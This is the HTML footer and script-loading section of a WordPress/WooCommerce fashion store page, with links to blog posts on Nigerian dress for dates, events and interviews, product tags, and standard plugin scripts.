										<img width="100" height="150" src="https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-100x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="What to Wear for a Date Night as a Nigerian Lady" itemprop="image" decoding="async" srcset="https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-100x150.jpeg 100w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-504x756.jpeg 504w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-200x300.jpeg 200w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-683x1024.jpeg 683w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-768x1152.jpeg 768w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-1024x1536.jpeg 1024w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1-1365x2048.jpeg 1365w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00003-1.jpeg 1513w" sizes="(max-width: 100px) 100vw, 100px" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://pearldavidfashion.com/what-to-wear-for-a-date-night-as-a-nigerian-lady/" class="recent-posts-title">What to Wear for a Date Night as a Nigerian Lady</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">March 16, 2021<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://pearldavidfashion.com/what-to-wear-for-a-date-night-as-a-nigerian-lady/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://pearldavidfashion.com/what-colours-should-you-wear-for-that-event-and-place-in-nigeria/" title="What Colours Should You Wear for that Event and Place in Nigeria?" class="recent-posts-thumbnail">
										<img width="99" height="150" src="https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black-99x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="What Colours Should You Wear for that Event and Place in Nigeria?" itemprop="image" decoding="async" srcset="https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black-99x150.jpg 99w, https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black-504x761.jpg 504w, https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black-199x300.jpg 199w, https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black-678x1024.jpg 678w, https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black-768x1160.jpg 768w, https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black-1017x1536.jpg 1017w, https://pearldavidfashion.com/wp-content/uploads/2020/08/Laced-Flowery-Pleated-Down-Dress-Black.jpg 1271w" sizes="(max-width: 99px) 100vw, 99px" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://pearldavidfashion.com/what-colours-should-you-wear-for-that-event-and-place-in-nigeria/" class="recent-posts-title">What Colours Should You Wear for that Event and Place in Nigeria?</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">March 1, 2021<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://pearldavidfashion.com/what-colours-should-you-wear-for-that-event-and-place-in-nigeria/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://pearldavidfashion.com/dress-to-ace-that-interview-how-to-dress-for-an-interview-in-nigeria/" title="Dress to Ace that Interview: How to Dress for an Interview in Nigeria" class="recent-posts-thumbnail">
										<img width="100" height="150" src="https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-100x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Dress to Ace that Interview: How to Dress for an Interview in Nigeria" itemprop="image" decoding="async" srcset="https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-100x150.jpeg 100w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-504x755.jpeg 504w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-200x300.jpeg 200w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-683x1024.jpeg 683w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-768x1151.jpeg 768w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-1025x1536.jpeg 1025w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055-1366x2048.jpeg 1366w, https://pearldavidfashion.com/wp-content/uploads/2021/02/image00055.jpeg 1469w" sizes="(max-width: 100px) 100vw, 100px" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://pearldavidfashion.com/dress-to-ace-that-interview-how-to-dress-for-an-interview-in-nigeria/" class="recent-posts-title">Dress to Ace that Interview: How to Dress for an Interview in Nigeria</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">February 14, 2021<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://pearldavidfashion.com/dress-to-ace-that-interview-how-to-dress-for-an-interview-in-nigeria/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
					
				</ul>

				
			</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="ocean_custom_links-2" class="footer-widget widget-oceanwp-custom-links custom-links-widget clr"><h4 class="widget-title">Store</h4><ul class="oceanwp-custom-links"><li><a href="https://pearldavidfashion.com/product-category/ankara/tops-ankara/corporate-dresses/" target="_blank" rel="noopener noreferrer">Dresses</a><span class="screen-reader-text">Opens in a new tab</span></li><li><a href="https://pearldavidfashion.com/product-category/dresses/dinner-dresses/" target="_blank" rel="noopener noreferrer">Dinner Dresses</a><span class="screen-reader-text">Opens in a new tab</span></li><li><a href="https://pearldavidfashion.com/product-category/jumpsuits/" target="_blank" rel="noopener noreferrer">Jumpsuits</a><span class="screen-reader-text">Opens in a new tab</span></li><li><a href="https://pearldavidfashion.com/product-category/tops/" target="_blank" rel="noopener noreferrer">Tops</a><span class="screen-reader-text">Opens in a new tab</span></li></ul></div><div id="ocean_custom_links-5" class="footer-widget widget-oceanwp-custom-links custom-links-widget clr"><h4 class="widget-title">Useful Links</h4><ul class="oceanwp-custom-links"><li><a href="#" target="_self" >About The Company</a></li><li><a href="#" target="_self" >Contact Us</a></li><li><a href="https://pearldavidfashion.com/returns-exchanges/" target="_self" >Returns &amp; Exchange</a></li><li><a href="https://pearldavidfashion.com/shipping-delivery/" target="_self" >Shipping &amp; Delivery</a></li></ul></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
					<div id="ocean_social-2" class="footer-widget widget-oceanwp-social social-widget clr"><h4 class="widget-title">Follow Us</h4>
				<ul class="oceanwp-social-icons no-transition style-light">
					<li class="oceanwp-twitter"><a href="#" aria-label="X"  target="_blank" rel="noopener noreferrer"><i class=" fab fa-twitter" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">Opens in a new tab</span></li><li class="oceanwp-facebook"><a href="#" aria-label="Facebook"  target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">Opens in a new tab</span></li><li class="oceanwp-instagram"><a href="#" aria-label="Instagram"  target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">Opens in a new tab</span></li><li class="oceanwp-pinterest"><a href="#" aria-label="Pinterest"  target="_blank" rel="noopener noreferrer"><i class=" fab fa-pinterest-p" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">Opens in a new tab</span></li>				</ul>

				
			
		
			</div><div id="woocommerce_product_tag_cloud-5" class="footer-widget woocommerce widget_product_tag_cloud clr"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://pearldavidfashion.com/product-tag/belt/" class="tag-cloud-link tag-link-357 tag-link-position-1" style="font-size: 10.191304347826pt;" aria-label="belt (2 products)">belt</a>
<a href="https://pearldavidfashion.com/product-tag/black/" class="tag-cloud-link tag-link-258 tag-link-position-2" style="font-size: 8pt;" aria-label="black (1 product)">black</a>
<a href="https://pearldavidfashion.com/product-tag/casual/" class="tag-cloud-link tag-link-246 tag-link-position-3" style="font-size: 15.913043478261pt;" aria-label="casual (8 products)">casual</a>
<a href="https://pearldavidfashion.com/product-tag/corporate/" class="tag-cloud-link tag-link-250 tag-link-position-4" style="font-size: 16.521739130435pt;" aria-label="corporate (9 products)">corporate</a>
<a href="https://pearldavidfashion.com/product-tag/dinner/" class="tag-cloud-link tag-link-453 tag-link-position-5" style="font-size: 10.191304347826pt;" aria-label="dinner (2 products)">dinner</a>
<a href="https://pearldavidfashion.com/product-tag/dinner-dresses/" class="tag-cloud-link tag-link-486 tag-link-position-6" style="font-size: 11.652173913043pt;" aria-label="dinner dresses (3 products)">dinner dresses</a>
<a href="https://pearldavidfashion.com/product-tag/dress/" class="tag-cloud-link tag-link-135 tag-link-position-7" style="font-size: 22pt;" aria-label="dress (27 products)">dress</a>
<a href="https://pearldavidfashion.com/product-tag/dresses/" class="tag-cloud-link tag-link-454 tag-link-position-8" style="font-size: 12.869565217391pt;" aria-label="dresses (4 products)">dresses</a>
<a href="https://pearldavidfashion.com/product-tag/jacket/" class="tag-cloud-link tag-link-468 tag-link-position-9" style="font-size: 8pt;" aria-label="Jacket (1 product)">Jacket</a>
<a href="https://pearldavidfashion.com/product-tag/jackets/" class="tag-cloud-link tag-link-309 tag-link-position-10" style="font-size: 10.191304347826pt;" aria-label="Jackets (2 products)">Jackets</a>
<a href="https://pearldavidfashion.com/product-tag/jumpsuit/" class="tag-cloud-link tag-link-253 tag-link-position-11" style="font-size: 10.191304347826pt;" aria-label="jumpsuit (2 products)">jumpsuit</a>
<a href="https://pearldavidfashion.com/product-tag/kimono/" class="tag-cloud-link tag-link-485 tag-link-position-12" style="font-size: 11.652173913043pt;" aria-label="kimono (3 products)">kimono</a>
<a href="https://pearldavidfashion.com/product-tag/lingerie/" class="tag-cloud-link tag-link-488 tag-link-position-13" style="font-size: 8pt;" aria-label="lingerie (1 product)">lingerie</a>
<a href="https://pearldavidfashion.com/product-tag/pant/" class="tag-cloud-link tag-link-473 tag-link-position-14" style="font-size: 10.191304347826pt;" aria-label="Pant (2 products)">Pant</a>
<a href="https://pearldavidfashion.com/product-tag/red/" class="tag-cloud-link tag-link-256 tag-link-position-15" style="font-size: 8pt;" aria-label="Red (1 product)">Red</a>
<a href="https://pearldavidfashion.com/product-tag/skirt/" class="tag-cloud-link tag-link-272 tag-link-position-16" style="font-size: 11.652173913043pt;" aria-label="skirt (3 products)">skirt</a>
<a href="https://pearldavidfashion.com/product-tag/top/" class="tag-cloud-link tag-link-273 tag-link-position-17" style="font-size: 11.652173913043pt;" aria-label="Top (3 products)">Top</a>
<a href="https://pearldavidfashion.com/product-tag/tops/" class="tag-cloud-link tag-link-136 tag-link-position-18" style="font-size: 15.304347826087pt;" aria-label="tops (7 products)">tops</a>
<a href="https://pearldavidfashion.com/product-tag/two-piece/" class="tag-cloud-link tag-link-487 tag-link-position-19" style="font-size: 10.191304347826pt;" aria-label="two piece (2 products)">two piece</a></div></div>				</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Website by <a href="https://www.guidelightinnovations.com/" target="_blank" rel="noopener">Guidelight Innovations</a> | © 2021 Pearl David Fashion			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" " aria-hidden="true" role="img"></i></a>




<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pearldavidfashion.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.1' media='all' />
<script src="https://pearldavidfashion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/pearldavidfashion.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"cafda405ed","remove_from_wishlist_nonce":"7219dc79be","reload_wishlist_and_adding_elem_nonce":"ff45eeab5e","load_mobile_nonce":"ea651c5580","delete_item_nonce":"2cb4514fea","save_title_nonce":"4b5f0d779f","save_privacy_nonce":"3b3c08b02c","load_fragments_nonce":"2a94b6a8b9"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/pearldavidfashion.com"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.5.0" id="jquery-yith-wcwl-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.1.4" id="woolentor-block-main-js"></script>
<script src="https://pearldavidfashion.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://pearldavidfashion.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/pearldavidfashion.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.35" id="aws-script-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.1.4" id="slick-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.1.4" id="woolentor-accordion-min-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.6" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.6" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.6" id="zoom-js" data-wp-strategy="defer"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.8.6" id="flexslider-js" data-wp-strategy="defer"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-js" data-wp-strategy="defer"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","ajaxNonce":"bbe2bf3a4a","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.1.4" id="woolentor-quickview-js"></script>
<script src="https://pearldavidfashion.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/vendors/isotope.pkgd.min.js?ver=3.0.3" id="isotop-js"></script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.0.3" id="flickity-js"></script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=3.0.3" id="sidr-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"2c13e53395","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"drop_down","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","ajax_url":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/pearldavidfashion.com\/cart\/","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"c5d33c6af6","stickElements":""};
</script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/theme.vanilla.min.js?ver=3.0.3" id="oceanwp-main-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"2c13e53395","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"drop_down","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","ajax_url":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/pearldavidfashion.com\/cart\/","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"c5d33c6af6","stickElements":""};
</script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=3.0.3" id="oceanwp-woocommerce-custom-features-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.7.4" id="flickr-widget-script-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/ocean-extra/includes/widgets/js/share.min.js?ver=6.7.4" id="oe-social-share-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=3.0.3" id="oceanwp-woo-quick-view-js"></script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=3.0.3" id="oceanwp-woo-mini-cart-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/ocean-product-sharing/assets/js/social.js?ver=2.2.1" id="ops-product-share-script-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/ocean-social-sharing/assets/js/social.js?ver=2.2.1" id="oss-social-share-script-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/ocean-stick-anything/assets/js/vendors/sticky-kit.min.js?ver=2.0.8" id="sticky-kit-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/ocean-stick-anything/assets/js/stick-anythings.min.js?ver=2.0.8" id="osa-script-js"></script>
<!--[if lt IE 9]>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=3.0.3" id="html5shiv-js"></script>
<![endif]-->
<script src="https://pearldavidfashion.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.1" id="elementor-webpack-runtime-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.1" id="elementor-frontend-modules-js"></script>
<script src="https://pearldavidfashion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/pearldavidfashion.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pearldavidfashion.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"664ec666ab"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9993,"title":"Pearl%20David%20Fashion","excerpt":"","featuredImage":false}};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.1" id="elementor-frontend-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6c55e2583978d0c6c540378023f815bf","fragment_name":"wc_fragments_6c55e2583978d0c6c540378023f815bf","request_timeout":"5000"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/ocean-extra/includes/widgets/js/mailchimp.min.js?ver=6.7.4" id="oe-mailchimp-script-js"></script>
